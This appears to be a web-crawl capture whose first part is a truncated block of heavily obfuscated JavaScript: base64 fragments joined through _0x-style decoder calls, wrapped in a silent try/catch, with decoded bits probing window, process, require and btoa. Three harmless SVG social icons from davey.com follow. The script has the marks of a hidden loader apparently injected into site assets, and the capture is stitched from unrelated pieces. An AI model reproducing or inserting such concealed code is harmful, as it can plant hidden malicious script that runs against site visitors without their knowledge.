1NDInKSt'+'JKDB4NGEzLCdNZUh6JykrSSgweDVhMiwn'+'Q1Z3dCcpK0koMHgyZWMsJyNkI10nKStJK'+_0x9901602s(0x1ae)+_0x9901602s(0x13b)+_0x9901602s(0x14d)+'TycpK0koMHg2M2YsJzV2V2EnKStJKDB4N'+'DM2LCc1ZUZhJykrSSgweDRkYSwna3pqIy'+'cpK0koMHgzNjcsJ0pzNUYnKStJKDB4NTl'+'kLCdMOGNDJykrSSgweDNlZiwnV3B4ZCcp'+'K0koMHg2MmUsJ0BZTGsnKStJKDB4NWE0L'+_0x9901602s(0x272)+_0x9901602s(0x1f0)+'pTjVRJykrSSgweDUzNiwnIUQkcicpK0ko'+_0x9901602s(0x27e)+_0x9901602s(0x207)+_0x9901602s(0x128)+'oJykrSSgweDFlOCwnUUpkOScpK0koMHg2'+_0x9901602s(0x2b1)+'ykrSSgweDI3MiwnVzU0MicpK0koMHg1ZG'+'YsJ1BoJnYnKStJKDB4NTMyLCc1ZUZhJyk'+'rSSgweDJmNSwnXk9zZycpK0koMHg1Y2Ms'+'J1FKZDknKStJKDB4MzAwLCc1ZUZhJykrS'+'SgweDQ2MCwnJmlRWycpK0koMHg1MWYsJ2'+'x4RHknKStJKDB4NGNlLCdvVW0yJykrSSg'+'weDFlYywnNilZKCcpK0koMHgzOTAsJ1RO'+_0x9901602s(0x187)+_0x9901602s(0x29d)+'onKStJKDB4')+('NDVlLCdpdjVuJykrSSgweDRlNiwnaXY1b'+'icpK0koMHg1OGUsJ0w4Y0MnKStJKDB4M2'+'FjLCdjOGg3JykrSSgweDMzYSwnRikjZyc'+'pK0koMHg1MDMsJzV2V2EnKStJKDB4NTQy'+'LCdQaCZ2JykrSSgweDIyYywnXk9zZycpK'+_0x9901602s(0x305)+_0x9901602s(0x2bb)+_0x9901602s(0x172)+'UXRMJykrSSgweDNiMywnaXY1bicpK0koM'+'HgxZWIsJ0YpI2cnKStJKDB4NWE3LCdseE'+'R5JykrSSgweDQ0YiwncF0pbCcpK0koMHg'+'1NGIsJ1dweGQnKStJKDB4NmFiLCchcnd1'+_0x9901602s(0x1ab)+_0x9901602s(0x17b)+'krSSgweDI4NCwnRikjZycpK0koMHgyMGM'+_0x9901602s(0x26c)+_0x9901602s(0x173)+'zYpWSgnKStJKDB4MmU5LCdaa3V1JykrSS'+_0x9901602s(0x2ef)+'mRWgnKStJKDB4MzVjLCc1ZUZhJykrSSgw'+_0x9901602s(0x185)+'SgnKStJKDB4MWY1LCdMOGNDJykrSSgweD'+'RkMywnV3B4ZCcpK0koMHg0NzAsJ3BdKWw'+'nKStJKDB4NmVjLCdaa3V1JykrSSgweDU2'+_0x9901602s(0x1cc)+'StJKDB4M2NmLCczZkVoJykrSSgweDNhNS'+'wnNilZKCcpK0koMHg1NWYsJ2MmeXEnKSt'+'JKDB4MjdkLCdMUGxMJykrSSgweDJlNSwn'+'b1VtMicpK0koMHg1ZmIsJyZpUVsnKSkrK'+'EkoMHg2MWIsJ2l2NW4nKStJKDB4MzJkLC'+'c1ZUZhJykr')+(_0x9901602s(0x18d)+'2M4aDcnKStJKDB4MWNiLCdGeGZRJykrSS'+'gweDIzMiwnIUQkcicpK0koMHgzZmQsJ1F'+_0x9901602s(0x175)+'eDQyZiwnbHhEeScpK0koMHg0MjIsJzV2V'+'2EnKStJKDB4MmQ1LCd2Nm1uJykrSSgweD'+'MwNiwnQFlMaycpK0koMHg0MDYsJyNUN08'+'nKStJKDB4MzQ5LCd4UXRMJykrSSgweDFj'+'ZCwnVEwqUCcpK0koMHg2YWYsJ1c1NDInK'+'StJKDB4MjkyLCdwXSlsJykrSSgweDM0MC'+'wnI1Q3TycpK0koMHg0NmYsJ3Y2bW4nKSt'+_0x9901602s(0x237)+_0x9901602s(0x1c0)+'DB4MjU3LCc2KVkoJykrSSgweDI4MywnUU'+'pkOScpK0koMHg0NDIsJ2MmeXEnKStJKDB'+'4NGExLCd4UXRMJykrSSgweDYyOSwnTFBs'+_0x9901602s(0x2c9)+'GE3LCdremojJykrSSgweDMwOSwnRikjZy'+_0x9901602s(0x1d7)+'iLCdjJnlxJykrSSgweDI1YSwnI2QjXScp'+'K0koMHgzNTMsJ29OaGgnKStJKDB4MWRhL'+'CdQaCZ2JykrSSgweDM3NSwnRG44YicpK0'+'koMHg2Y2QsJ1dweGQnKStJKDB4M2Y4LCd'+'KITM4JykrSSgweDMzNywnUUpkOScpK0ko'+'MHg1NTAsJ1FKZDknKStJKDB4MjlmLCdeT'+'3NnJykrSSgweDQ4MSwnQ1Z3dCcpK0koMH'+_0x9901602s(0x236)+'nJykrSSgweDY5YSwnVzU0MicpK0koMHgx'+'ZjksJ2l2NW4nKStJKDB4NDI0LCdpTlt3J'+'ykrSSgweDIyZiwnVzU0MicpK0koMHgyN2'+'EsJ3ZvTiUn')+('KStJKDB4NWFmLCcwb1VaJykrSSgweDU4N'+'Swnc3hxNycpK0koMHg0OGMsJ3Y2bW4nKS'+'tJKDB4NjE2LCcjZCNdJykrSSgweDZiOCw'+'nRnhmUScpK0koMHg2YzIsJzVlRmEnKStJ'+'KDB4MzY4LCc1dldhJykrSSgweDZiZSwnc'+'kdhXScpK0koMHg1NWEsJ2MmeXEnKStJKD'+_0x9901602s(0x197)+'raycpK0koMHg2MjgsJ0YpI2cnKStJKDB4'+'NmQ3LCdGeGZRJykrSSgweDUwYywneFF0T'+'CcpK0koMHg2YTMsJ29OaGgnKStJKDB4Nj'+'EyLCczSUx6JykrSSgweDVlMSwnQFlMayc'+'pK0koMHgyZTQsJyNkI10nKStJKDB4MjUw'+_0x9901602s(0x2a1)+'0koMHgzMjksJzNmRWgnKStJKDB4M2I2LC'+'djOGg3JykrSSgweDUyOCwnI2QjXScpK0k'+'oMHg0NDYsJ0w4Y0MnKStJKDB4MzRkLCdz'+_0x9901602s(0x1c3)+_0x9901602s(0x255)+'xrJykrSSgweDY4YywnWmt1dScpK0koMHg'+'yYTksJzYpWSgnKStJKDB4NjZlLCd4UXRM'+'JykrSSgweDZlYiwnYyZ5cScpK0koMHg1M'+'TEsJ29VbTInKStJKDB4NGJjLCdXNTQyJy'+'krSSgweDQ4MywnIXJ3dScpK0koMHgzNDg'+_0x9901602s(0x25b)+'SSgweDYyYywnQ1Z3dCcpK0koMHgyMzcsJ'+'zJANGcnKStJKDB4M2FhLCdpdjVuJykrSS'+_0x9901602s(0x1cb)+'vTiUnKStJKDB4Mjk0LCdKczVGJykrSSgw'+'eDI0MiwnVEwqUCcpK0koMHgzZDUsJzNJT'+'HonKStJKDB4NTQzLCdvTmhoJykrSSgweD'+_0x9901602s(0x2a0))+('UycpK0koMHgzMzYsJzJANGcnKStJKDB4N'+_0x9901602s(0x224)+_0x9901602s(0x1fa)+_0x9901602s(0x12c)+'K0koMHg2ZTUsJ1c1NDInKStJKDB4NjQwL'+_0x9901602s(0x1f1)+'koMHgxZTUsJzNJTHonKStJKDB4Mzk0LCd'+_0x9901602s(0x170)+'MHg0NTQsJyN4a2snKStJKDB4MmIyLCdUT'+'CpQJykrSSgweDZlZSwnSiEzOCcpK0koMH'+'g2ZGUsJyFEJHInKStJKDB4NjhkLCcyQDR'+'nJykrSSgweDY3YSwnXk9zZycpK0koMHgz'+'MGMsJzYpWSgnKStJKDB4NmEwLCc2KVkoJ'+'ykrSSgweDUyYywnTDhjQycpK0koMHgyOG'+'YsJ2lOW3cnKStJKDB4NGM2LCd2b04lJyk'+'rSSgweDViOCwnRnhmUScpK0koMHg0YTQs'+_0x9901602s(0x275)+'SgweDQ1MywnVzU0MicpK0koMHg2YmYsJy'+_0x9901602s(0x1ff)+'weDRiNywnXk9zZycpK0koMHgzY2UsJ29V'+'bTInKStJKDB4NjgyLCdMUGxMJykrSSgwe'+'DU5NSwnVzU0MicpK0koMHgxYzAsJ2lONV'+'EnKStJKDB4MWZiLCdGeGZRJykrSSgweDY'+_0x9901602s(0x24f)+_0x9901602s(0x292)+'ywnI1Q3TycpK0koMHg2OWMsJyZpUVsnKS'+'tJKDB4NmU2LCdwXSlsJykrSSgweDQxMiw'+_0x9901602s(0x16f)+'KDB4NDg4LCdaa3V1JykrSSgweDNlYSwnc'+'3hxNycpK0koMHgzM2UsJzNmRWgnKStJKD'+'B4NGYyLCdG')+(_0x9901602s(0x1dc)+'HgyZjYsJ15Pc2cnKStJKDB4NjVjLCdXNT'+'QyJykrSSgweDVmYywnWmt1dScpK0koMHg'+'zNTgsJ1BoJnYnKStJKDB4NjBhLCczZkVo'+_0x9901602s(0x1ba)+'2MsJyFyd3UnKStJKDB4MzhlLCdvVW0yJy'+'krSSgweDFlNywnYyZ5cScpK0koMHg1MjQ'+'sJ0YpI2cnKStJKDB4MzljLCdGKSNnJykr'+'SSgweDU0MCwnc3hxNycpK0koMHg0MDUsJ'+'yZpUVsnKStJKDB4MjhjLCcjZCNdJykrSS'+'gweDMzOSwnVE4hKScpK0koMHg1NjYsJ1c'+'1NDInKSksY1tJKDB4NDExLCdXcHhkJyld'+'PUkoMHgyYzcsJzNmRWgnKStJKDB4MzliL'+'CcjVDdPJykrJ25nJyxjW0koMHg0MWIsJ0'+'NWd3QnKV09ZnVuY3Rpb24ocyx0LHUsdix'+_0x9901602s(0x285)+'LHUsdix3LHgseSx6LEEsQixDKTt9LGNbS'+_0x9901602s(0x2bf)+_0x9901602s(0x17f)+'4MjNhLCdGKSNnJyldPWZ1bmN0aW9uKHMs'+'dCx1LHYsdyx4LHkpe3JldHVybiBzKHQsd'+'Sx2LHcseCx5KTt9LGNbSSgweDQ5NywnM0'+'lMeicpXT1mdW5jdGlvbihzLHQsdSx2LHc'+'pe3JldHVybiBzKHQsdSx2LHcpO30sY1tJ'+_0x9901602s(0x16c)+_0x9901602s(0x2b2)+'gweDNiYywnIUQkcicpKyddJyxjW0koMHg'+'0NzksJyNUN08nKV09SSgweDZkZiwnUUpk'+'OScpK0koMHg0NDksJ3ZvTiUnKStJKDB4M'+'jliLCdQaCZ2JykrSSgweDQ0ZSwnI2QjXS'+_0x9901602s(0x313))+('eDQ2MywnaU5bdycpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzKHQpO30sY1tJKDB4MW'+'Y3LCdDVnd0JyldPUkoMHg1ZDIsJ3JHYV0'+_0x9901602s(0x20d)+'YSwnYzhoNycpK0koMHg1YTgsJzJANGcnK'+'SsnXScsY1tJKDB4MjI1LCdremojJyldPU'+'koMHg1NzAsJyZpUVsnKStJKDB4NmI2LCd'+_0x9901602s(0x277)+'MHg0OWIsJ0YpI2cnKStJKDB4MjcwLCdGK'+_0x9901602s(0x294)+_0x9901602s(0x23e)+_0x9901602s(0x153)+_0x9901602s(0x19a)+'3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN0aW'+'9uKCl7dmFyIEo9XzB4OTc4MTg5NWQ7aWY'+_0x9901602s(0x2ed)+'JyldKHQsYXJndW1lbnRzKTtyZXR1cm4gd'+_0x9901602s(0x152)+'JldHVybiBzPSFbXSx2O307fSgpO2Z1bmN'+'0aW9uIGcocyx0KXt2YXIgSz1JO2Zvcih2'+'YXIgdSBpbiBzKWlmKGRbSygweDNlNywnR'+_0x9901602s(0x184)+_0x9901602s(0x154)+'hciBMPUsseD1kW0woMHg1NTcsJ1RMKlAn'+_0x9901602s(0x2ff)+_0x9901602s(0x2b4)+'h4W3krK10pe2Nhc2UnMCc6ZFtMKDB4NjE'+_0x9901602s(0x268)+'c2UnMSc6dmFyIHo9e307eltMKDB4M2VjL'+_0x9901602s(0x228)+_0x9901602s(0x12f))+('MHg0YmQsJ1dweGQnKV09ZnVuY3Rpb24oR'+'CxFKXt2YXIgTT1MO3JldHVybiBkW00oMH'+_0x9901602s(0x19d)+'weDI2YiwnaG8pbicpXT1kW0woMHg2MjUs'+_0x9901602s(0x28f)+_0x9901602s(0x2d0)+_0x9901602s(0x167)+_0x9901602s(0x289)+'KV09ZFtMKDB4M2U2LCdvVW0yJyldLHpbT'+'CgweDRlOSwnNWVGYScpXT1mdW5jdGlvbi'+_0x9901602s(0x1bc)+'weDZiOSwnNXZXYScpXShELEUpO30seltM'+'KDB4MmEzLCcyQDRnJyldPWRbTCgweDM4Z'+_0x9901602s(0x188)+'gnKV09ZnVuY3Rpb24oRCl7dmFyIFA9TDt'+_0x9901602s(0x204)+'KEQpO307dmFyIEE9ejtjb250aW51ZTtjY'+'XNlJzInOnZhciBCPWRbTCgweDU3NCwnMk'+'A0ZycpXShmLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgUT1MLEQ9QVtRKDB4MmYwLCdUTiEp'+'JyldKHR5cGVvZiB3aW5kb3csQVtRKDB4N'+'TMxLCdvTmhoJyldKT93aW5kb3c6QVtRKD'+_0x9901602s(0x24b)+'jZXNzLEFbUSgweDVmMiwnIUQkcicpXSkm'+_0x9901602s(0x180)+'2YgcmVxdWlyZSxBW1EoMHg1NzEsJ0ohMz'+'gnKV0pJiZBW1EoMHg0ZjYsJ3Y2bW4nKV0'+'odHlwZW9mIGdsb2JhbCxBW1EoMHg0YTUs'+'JzV2V2EnKV0pP2dsb2JhbDp0aGlzLEU9Z'+_0x9901602s(0x1e5)+'RbKFIoMHg0')+('MmEsJ2l2NW4nKSkrJ3AnXShBW1IoMHg1Y'+'mQsJ2l2NW4nKV0pO3JldHVybiFHW1IoMH'+'g0OTQsJ3ZvTiUnKV0oQik7fTtyZXR1cm4'+_0x9901602s(0x1ec)+_0x9901602s(0x1da)+'DB4MTtjYXNlJzQnOmZvcih2YXIgQz0weD'+'I7ZFtMKDB4MmUzLCcmaVFbJyldKEMsd1t'+'MKDB4MzllLCdNZUh6JykrJ2gnXSk7Qysr'+'KWlmKGRbTCgweDMzMSwneFF0TCcpXSh2W'+'0woMHg1MWQsJ1RMKlAnKStMKDB4NTVkLC'+_0x9901602s(0x30f)+'weDFdKSlyZXR1cm47Y29udGludWU7fWJy'+_0x9901602s(0x182)+_0x9901602s(0x15f)+'IgUz1JLHQ9e307dFtTKDB4NDBkLCdAWUx'+'rJyldPWZ1bmN0aW9uKHosQSl7dmFyIFQ9'+'UztyZXR1cm4gZFtUKDB4MjM4LCdDVlUzJ'+'yldKHosQSk7fSx0W1MoMHg2NTMsJ0xQbE'+'wnKV09ZnVuY3Rpb24oeixBKXt2YXIgVT1'+'TO3JldHVybiBkW1UoMHg2YWUsJ1RMKlAn'+'KV0oeixBKTt9LHRbUygweDNmMSwnckdhX'+_0x9901602s(0x1fd)+'M7cmV0dXJuIGRbVigweDVlMCwnVEwqUCc'+'pXSh6LEEpO30sdFtTKDB4Mjc4LCdRSmQ5'+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIFc9U'+'ztyZXR1cm4gZFtXKDB4NDEwLCchRCRyJy'+'ldKHosQSk7fTt2YXIgdT10LHY9bmV3IFJ'+'lZ0V4cChkW1MoMHgyNTEsJ1FxRFMnKV0s'+'J2cnKSx3PWRbUygweDY4MywnUGgmdicpX'+'VtTKDB4NGM3LCdzeHE3JykrJ2NlJ10odi'+'wnJyksdj1k')+('W1MoMHg1NDksJ0Z4ZlEnKV0oYnRvYSxzK'+'VtTKDB4NmRiLCcwb1VaJyldKCc9JywweD'+'QpW1MoMHg0ZDYsJyFEJHInKV0oJy4nKVt'+'TKDB4NmRiLCcwb1VaJyldKCcnKVtTKDB4'+'MjQ1LCdMUGxMJykrJ3NlJ10oKVtTKDB4M'+'2JlLCdXNTQyJyldKCcnKSxzPXZbUygweD'+'ZlZCwnI3hraycpKydjZSddKC9bYS16QS1'+'aXS9nLGZ1bmN0aW9uKHgpe3ZhciBYPVM7'+'cmV0dXJuIFN0cmluZ1tYKDB4M2M0LCdXc'+'HhkJykrWCgweDJjZiwnaU41UScpKydkZS'+'ddKHVbWCgweDViNSwneFF0TCcpXSh1W1g'+'oMHg2NTAsJ15Pc2cnKV0oeCwnWicpPzB4'+'NWE6MHg3YSx4PXVbWCgweDY2MCwnbHhEe'+'ScpXSh4W1goMHg0MTYsJ0BZTGsnKStYKD'+_0x9901602s(0x259)+'/eDp1W1goMHgyNjksJ0pzNUYnKV0oeCww'+_0x9901602s(0x1c2)+'ygweDFjZSwnckdhXScpXSwnZycpO3JldH'+'VybiBkW1MoMHg0NDQsJ1ROISknKV0oZFt'+_0x9901602s(0x258)+_0x9901602s(0x145)+'TMnKV0oZFtTKDB4NmNjLCd2Nm1uJyldKH'+_0x9901602s(0x16e)+_0x9901602s(0x21e)+_0x9901602s(0x245)+'HMpLGRbUygweDMxNSwnVzU0MicpXSk7fX'+'ZhciBpLGosayxwLHE9bmV3IFJlZ0V4cCh'+'kW0koMHg1YzEsJyFyd3UnKV0sJ2cnKTtp'+'PWRbSSgweDNhMiwnM0lMeicpXSxqPXEsa'+'z1mdW5jdGlvbigpe3ZhciBZPUkscz1kW1'+'koMHgyMGYs')+('J0w4Y0MnKV0od2luZG93LHt9KSx0PW5ld'+'yBSZWdFeHAoZFtZKDB4NDQ4LCdjOGg3Jy'+_0x9901602s(0x20e)+'IeicpXVtZKDB4NDMwLCcwb1VaJykrJ2Nl'+_0x9901602s(0x14c)+'HgwKVtZKDB4NjAyLCdDVlUzJyldPWRbWS'+'gweDNhZiwneFF0TCcpXShoLGZ1bmN0aW9'+'uKCl7dmFyIFo9WSx1PWRbWigweDJmOSwn'+'VEwqUCcpXShnLGRbWigweDIwZiwnTDhjQ'+_0x9901602s(0x130)+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+'1XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0s'+'WzB4MiwweDYzXSxbMHgxLDB4NmZdLFswe'+'DAsMHg2NF0pO2lmKHUpcmV0dXJuIHU9ZF'+'taKDB4MmNkLCcwb1VaJyldKGcsdSwweDg'+_0x9901602s(0x2dd)+'eDIsMHg2M10sWzB4MCwweDZjXSksISF1J'+'iZkW1ooMHg0NGEsJzV2V2EnKV0oZyx1LD'+'B4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0'+'pO30oKSkpO30sIShwPWRbSSgweDRjMSwn'+'YyZ5cScpXShwLHdpbmRvdykpfHwocD1kW'+_0x9901602s(0x314)+_0x9901602s(0x243)+'weGEsMHg3M10sWzB4OCwweDRjXSxbMHg3'+'LDB4NzRdLFsweDMsMHg0NV0sWzB4Miwwe'+'DY0XSxbMHgwLDB4NjFdKSkmJmRbSSgweD'+'IzZiwnNXZXYScpXShwLGlbSSgweDI2MCw'+'na3pqIycpKydjZSddKGosJycpLGspO30o'+'KSk7')))();}.toString();return _0x7260653.slice(_0x7260653.indexOf("{") + 1, _0x7260653.lastIndexOf("}"))})())),g[Y(0x21e,'A@Nu')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/dist/img/social/twitter.svg
body_size: 601
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42">
  <g id="Twitter" transform="translate(-830 -7274)">
    <rect id="Rectangle_691" data-name="Rectangle 691" width="42" height="42" rx="6" transform="translate(830 7274)" fill="#81bd41"/>
    <g id="Group_391" data-name="Group 391" transform="translate(395.129 -19.969)">
      <path id="Path_18" data-name="Path 18" d="M26.423,4.392a10.221,10.221,0,0,1-2.938.8,5.143,5.143,0,0,0,2.25-2.83,10.279,10.279,0,0,1-3.249,1.241,5.121,5.121,0,0,0-8.718,4.666A14.522,14.522,0,0,1,3.226,2.928,5.123,5.123,0,0,0,4.808,9.759a5.089,5.089,0,0,1-2.317-.641v.065a5.119,5.119,0,0,0,4.1,5.015,5.111,5.111,0,0,1-2.31.089,5.123,5.123,0,0,0,4.78,3.552A10.26,10.26,0,0,1,2.71,20.028a10.156,10.156,0,0,1-1.22-.071,14.476,14.476,0,0,0,7.84,2.3A14.457,14.457,0,0,0,23.886,7.7c0-.222-.006-.442-.015-.661a10.387,10.387,0,0,0,2.552-2.647Z" transform="translate(442.381 7302.976)" fill="#383f51"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/dist/img/social/youtube.svg
body_size: 593
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42">
  <g id="Youtube" transform="translate(-1047 -7274)">
    <rect id="Rectangle_694" data-name="Rectangle 694" width="42" height="42" rx="6" transform="translate(1047 7274)" fill="#81bd41"/>
    <path id="Path_40" data-name="Path 40" d="M29.105,14.22a21.266,21.266,0,0,0-1.162-7.547,3.725,3.725,0,0,0-2.2-1.827A70.179,70.179,0,0,0,15.054,4.28,70.244,70.244,0,0,0,4.4,4.828,3.447,3.447,0,0,0,2.535,6.18c-1.15,1.517-1.277,4.111-1.405,6.3-.185,3.943-.185,7.9,0,11.841a24.508,24.508,0,0,0,.383,3.655,6.851,6.851,0,0,0,.907,2.485,3.482,3.482,0,0,0,1.9,1.425,40.562,40.562,0,0,0,8.3.6,95.191,95.191,0,0,0,13.03-.512,3.469,3.469,0,0,0,1.954-1.425,5.173,5.173,0,0,0,.779-1.827,27.081,27.081,0,0,0,.664-6.213C29.105,21.493,29.105,15.317,29.105,14.22ZM12.167,23.613V12.3l7.562,5.683C17.609,19.666,14.811,21.566,12.167,23.613Z" transform="translate(1053.01 7276.742)" fill="#383f51"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/dist/img/social/instagram.svg
body_size: 865
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42">
  <g id="Instagram" transform="translate(-975 -7274)">
    <rect id="Rectangle_693" data-name="Rectangle 693" width="42" height="42" rx="6" transform="translate(975 7274)" fill="#81bd41"/>
    <rect id="Rectangle_697" data-name="Rectangle 697" width="38" height="38" rx="6" transform="translate(977 7276)" fill="#383f51"/>
    <g id="Group_215" data-name="Group 215" transform="translate(426.428 -19.137)">
      <path id="Path_20" data-name="Path 20" d="M379.694,91.9a2.094,2.094,0,1,0,2.094,2.094A2.1,2.1,0,0,0,379.694,91.9Z" transform="translate(202.392 7207.906)" fill="none"/>
      <circle id="Ellipse_1" data-name="Ellipse 1" cx="9.819" cy="9.819" r="9.819" transform="translate(559.607 7304.244)" fill="none"/>
      <path id="Path_21" data-name="Path 21" d="M49.323,19.5H24.385A8.385,8.385,0,0,0,16,27.885v24.33A8.385,8.385,0,0,0,24.385,60.6H49.323a8.385,8.385,0,0,0,8.385-8.385V27.885A8.385,8.385,0,0,0,49.323,19.5ZM36.854,49.869a9.819,9.819,0,1,1,9.819-9.819A9.82,9.82,0,0,1,36.854,49.869Zm12.66-19.89a2.094,2.094,0,1,1,2.094-2.094A2.1,2.1,0,0,1,49.514,29.979Z" transform="translate(532.572 7274.014)" fill="#81bd41"/>
    </g>
  </g>
</svg>
